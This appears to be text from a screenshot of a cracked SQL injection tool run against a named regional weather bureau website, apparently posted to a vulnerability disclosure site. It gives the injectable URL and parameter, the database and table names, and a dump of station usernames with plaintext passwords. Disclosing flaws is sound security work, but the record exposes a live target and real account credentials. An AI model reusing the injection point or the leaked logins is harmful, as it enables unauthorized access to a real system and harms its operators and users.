 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.sxqx.net:8080/yiDetails.aspx?id=20150717200052 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 sxsqxjdb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
typhoonnew
Tab_TQHS
xzpt_user
Tab_ec6hour
Tab_ecXiangZhen
Tab_forecast3_7
TabRealTimeAlert
TBL_RiZiLiao
T_disaster
Tab_dx
user
nyfw_user
Tab_ZBB
TBL_RealTy
TBL_TyName
YJ_CODE
Tab_ZBYB
Tab_zbcs
Tab_ZBB2
Tab_ZBLC
Tab_ZBYB
Tab_ZSYB
TabRealTimeAlert
TBL_RealTy
TBL_RiZiLiao
TBL_TyName
typhoonnew
user
xzpt_user
YBZL_tab
YJ_ARTICLES
YJ_CODE
获取字段名
city
factor
password
priority
staionnum
town
username
获取数据
city factor password stai. town username
越城区 4 123456 K4040 东... yccdhz
绍兴 6 123456 K4001 马... sxxmaz
诸暨 8 123456 58550 暨... zjsjyjd
上虞 5 123456 K4404 百... sysbgjd
嵊州 4 123456 K4622 鹿... szslsjd
新昌 4 123456 K4815 南... xcxnmjd
www.wooyun.org